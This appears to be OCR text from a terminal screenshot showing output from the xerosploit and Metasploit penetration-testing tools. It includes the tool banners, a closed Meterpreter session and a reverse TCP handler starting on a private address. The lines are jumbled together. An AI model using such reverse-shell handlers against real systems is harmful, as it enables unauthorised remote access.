 root@NGLING: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@NGLING:~# xerosploit
XEROSPLOIT
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
[+]══════════[ Author : @LionSec1 _-\|/-_ Website: lionsec.net ]══════════[+]
[ Powered by Bettercap and Nmap ]
[*] Shutting down Meterpreter...
[*] 192.168.0.126 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
Your Network Configuration
[*] Started reverse TCP handler on 192.168.0.158:4444
[*] Starting the payload handler...
悦信安